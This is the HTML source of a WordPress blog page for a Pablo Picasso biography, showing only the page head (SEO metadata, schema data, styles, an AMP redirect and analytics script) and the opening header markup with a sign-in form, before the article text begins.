

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedailyengage.com/a-pablo-picasso-biography/
body_size: 21889
content:
	<!DOCTYPE html>
<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang=en-US prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset=UTF-8>
<meta http-equiv=X-UA-Compatible content="IE=edge">
<meta name=viewport content="width=device-width, initial-scale=1.0">
<link rel=pingback href="https://www.thedailyengage.com/xmlrpc.php"/>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.thedailyengage.com\/a-pablo-picasso-biography\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>A Pablo Picasso Biography - Thedailyengage</title>
<meta name=description content="If you&#039;re a fan of art, you may be interested in learning about Pablo Picasso. He was a Spanish painter, sculptor, printmaker, ceramicist, and theatre"/>
<meta name=robots content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel=canonical href="https://www.thedailyengage.com/a-pablo-picasso-biography/"/>
<meta property=og:locale content=en_US />
<meta property=og:type content=article />
<meta property=og:title content="A Pablo Picasso Biography - Thedailyengage"/>
<meta property=og:description content="If you&#039;re a fan of art, you may be interested in learning about Pablo Picasso. He was a Spanish painter, sculptor, printmaker, ceramicist, and theatre"/>
<meta property=og:url content="https://www.thedailyengage.com/a-pablo-picasso-biography/"/>
<meta property=og:site_name content=Thedailyengage />
<meta property=article:tag content=lifestyle />
<meta property=article:section content=Lifestyle />
<meta property=og:updated_time content="2022-09-18T16:41:32+00:00"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2022/09/pablo-picasso-biography.jpg"/>
<meta property=og:image:secure_url content="https://www.thedailyengage.com/wp-content/uploads/2022/09/pablo-picasso-biography.jpg"/>
<meta property=og:image:width content=1200 />
<meta property=og:image:height content=1047 />
<meta property=og:image:alt content="pablo picasso biography"/>
<meta property=og:image:type content="image/jpeg"/>
<meta property=article:published_time content="2022-09-18T11:50:38+00:00"/>
<meta property=article:modified_time content="2022-09-18T16:41:32+00:00"/>
<meta name=twitter:card content=summary_large_image />
<meta name=twitter:title content="A Pablo Picasso Biography - Thedailyengage"/>
<meta name=twitter:description content="If you&#039;re a fan of art, you may be interested in learning about Pablo Picasso. He was a Spanish painter, sculptor, printmaker, ceramicist, and theatre"/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2022/09/pablo-picasso-biography.jpg"/>
<meta name=twitter:label1 content="Written by"/>
<meta name=twitter:data1 content=admin />
<meta name=twitter:label2 content="Time to read"/>
<meta name=twitter:data2 content="4 minutes"/>
<script type="application/ld+json" class=rank-math-schema>{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.thedailyengage.com/#person","name":"thedailyengage","url":"https://www.thedailyengage.com"},{"@type":"WebSite","@id":"https://www.thedailyengage.com/#website","url":"https://www.thedailyengage.com","name":"thedailyengage","publisher":{"@id":"https://www.thedailyengage.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/09/pablo-picasso-biography.jpg","url":"https://www.thedailyengage.com/wp-content/uploads/2022/09/pablo-picasso-biography.jpg","width":"1200","height":"1047","caption":"pablo picasso biography","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.thedailyengage.com/a-pablo-picasso-biography/#webpage","url":"https://www.thedailyengage.com/a-pablo-picasso-biography/","name":"A Pablo Picasso Biography - Thedailyengage","datePublished":"2022-09-18T11:50:38+00:00","dateModified":"2022-09-18T16:41:32+00:00","isPartOf":{"@id":"https://www.thedailyengage.com/#website"},"primaryImageOfPage":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2022/09/pablo-picasso-biography.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"#","name":"admin","url":"#","image":{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","url":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","caption":"admin","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"A Pablo Picasso Biography - Thedailyengage","datePublished":"2022-09-18T11:50:38+00:00","dateModified":"2022-09-18T16:41:32+00:00","articleSection":"Lifestyle","author":{"@id":"#","name":"admin"},"publisher":{"@id":"https://www.thedailyengage.com/#person"},"description":"If you&#039;re a fan of art, you may be interested in learning about Pablo Picasso. He was a Spanish painter, sculptor, printmaker, ceramicist, and theatre","name":"A Pablo Picasso Biography - Thedailyengage","@id":"https://www.thedailyengage.com/a-pablo-picasso-biography/#richSnippet","isPartOf":{"@id":"https://www.thedailyengage.com/a-pablo-picasso-biography/#webpage"},"image":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2022/09/pablo-picasso-biography.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.thedailyengage.com/a-pablo-picasso-biography/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property=og:locale content=en_us />
<meta property=og:site_name content=Thedailyengage />
<meta property=og:url content="https://www.thedailyengage.com/a-pablo-picasso-biography/"/>
<meta property=og:title content="A Pablo Picasso Biography"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2022/09/pablo-picasso-biography-1024x893.jpg"/>
<meta property=article:section content=Lifestyle />
<meta property=article:tag content=lifestyle />
<meta property=og:description content="If you&#039;re a fan of art, you may be interested in learning about Pablo Picasso. He was a Spanish painter, sculptor, printmaker, ceramicist, and theatre designer who spent most of his adult life in France. His artistic career spanned over five decades."/>
<meta property=og:type content=article />
<meta name=twitter:card content=summary />
<meta name=twitter:url content="https://www.thedailyengage.com/a-pablo-picasso-biography/"/>
<meta name=twitter:title content="A Pablo Picasso Biography"/>
<meta name=twitter:description content="If you&#039;re a fan of art, you may be interested in learning about Pablo Picasso. He was a Spanish painter, sculptor, printmaker, ceramicist, and theatre designer who spent most of his adult life in France. His artistic career spanned over five decades."/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2022/09/pablo-picasso-biography-1024x893.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel=dns-prefetch href='//fonts.googleapis.com'/>
<link rel=alternate title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fa-pablo-picasso-biography%2F"/>
<link rel=alternate title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fa-pablo-picasso-biography%2F&#038;format=xml"/>
<style id=wp-img-auto-sizes-contain-inline-css type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel=stylesheet id=structured-content-frontend-css href='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media=all />
<style id=wp-emoji-styles-inline-css type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id=wp-block-library-inline-css type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><link rel=stylesheet id=wp-block-heading-css href='https://www.thedailyengage.com/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media=all />
<link rel=stylesheet id=wp-block-paragraph-css href='https://www.thedailyengage.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media=all />
<style id=global-styles-inline-css type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id=classic-theme-styles-inline-css type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link crossorigin=anonymous rel=stylesheet id=better-framework-main-fonts-css href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media=all />
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script>
<link rel="https://api.w.org/" href="https://www.thedailyengage.com/wp-json/"/><link rel=alternate title=JSON type="application/json" href="https://www.thedailyengage.com/wp-json/wp/v2/posts/1981"/><meta name=generator content="WordPress 6.9"/>
<link rel=shortlink href='https://www.thedailyengage.com/?p=1981'/>
<link rel=alternate type="text/html" media="only screen and (max-width: 640px)" href="https://www.thedailyengage.com/a-pablo-picasso-biography/?amp=1"><link rel=amphtml href="https://www.thedailyengage.com/a-pablo-picasso-biography/?amp=1"><script type="text/javascript" id=google_gtagjs src="https://www.googletagmanager.com/gtag/js?id=G-TC766NS0RX" async=async></script>
<script type="text/javascript" id=google_gtagjs-inline>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('set','linker',{"domains":["www.thedailyengage.com"]});gtag('js',new Date());gtag('config','G-TC766NS0RX',{});</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png"
    },
    "url": "https://www.thedailyengage.com/",
    "name": "Thedailyengage",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Thedailyengage",
    "alternateName": "",
    "url": "https://www.thedailyengage.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "A Pablo Picasso Biography",
    "description": "If you're a fan of art, you may be interested in learning about Pablo Picasso. He was a Spanish painter, sculptor, printmaker, ceramicist, and theatre designer who spent most of his adult life in France. His artistic career spanned over five decades.",
    "datePublished": "2022-09-18",
    "dateModified": "2022-09-18",
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    },
    "image": "https://www.thedailyengage.com/wp-content/uploads/2022/09/pablo-picasso-biography.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.thedailyengage.com/a-pablo-picasso-biography/"
}</script>
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel=stylesheet id=bf-minifed-css-1 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/246acd0a88f1ddd2c99bd6a71edb9c93.css' type='text/css' media=all />
<link rel=stylesheet id=7.11.0-1768924498 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/61fa9d665a6c6b54fa223b9f6e317137.css' type='text/css' media=all />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-32x32.png" sizes=32x32 />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-192x192.png" sizes=192x192 />
<link rel=apple-touch-icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-180x180.png"/>
<meta name=msapplication-TileImage content="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-270x270.png"/>
</head>
<body class="wp-singular post-template-default single single-post postid-1981 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-27 single-cat-27  bs-hide-ha bs-ll-a" dir=ltr><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://www.thedailyengage.com/a-pablo-picasso-biography/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://www.thedailyengage.com/a-pablo-picasso-biography/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="main-wrap content-main-wrap">
<header id=header class="site-header header-style-2 boxed" itemscope=itemscope itemtype="https://schema.org/WPHeader">
<section class="topbar topbar-style-1 hidden-xs hidden-xs">
<div class=content-wrap>
<div class=container>
<div class="topbar-inner clearfix">
<div class=section-links>
<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" target=_blank> <i class="item-icon bsfi-facebook"></i><span class=item-title> Likes </span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" target=_blank> <i class="item-icon bsfi-twitter"></i><span class=item-title> Followers </span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank> <i class="item-icon bsfi-youtube"></i><span class=item-title> Subscribers </span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" target=_blank> <i class="item-icon bsfi-instagram"></i><span class=item-title> Followers </span> </a> </li> </ul>
</div>
<a class="topbar-sign-in behind-social" data-toggle=modal data-target="#bsLoginModal">
<i class="fa fa-user-circle"></i> Sign in	</a>
<div class="modal sign-in-modal fade" id=bsLoginModal tabindex=-1 role=dialog style="display: none">
<div class=modal-dialog role=document>
<div class=modal-content>
<span class=close-modal data-dismiss=modal aria-label=Close><i class="fa fa-close"></i></span>
<div class=modal-body>
<div id=form_31965_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_31965_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_31965_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fa-pablo-picasso-biography%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_31965_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/a-pablo-picasso-biography/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_31965_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=section-menu>
<div id=menu-top class="menu top-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=top-menu-container>
<ul id=top-navigation class="top-menu menu clearfix bsm-pure">
</ul>
</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<div class=header-inner>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=row-height>
<div class="logo-col col-xs-4">
<div class=col-inside>
<div id=site-branding class=site-branding>
<p id=site-title class="logo h1 img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img id=site-logo src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Publisher data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>
<span class=site-title>Publisher - </span>
</a>
</p>
</div><!-- .site-branding -->
</div>
</div>
<div class="sidebar-col col-xs-8">
<div class=col-inside>
<aside id=sidebar class=sidebar role=complementary itemscope=itemscope itemtype="https://schema.org/WPSideBar">
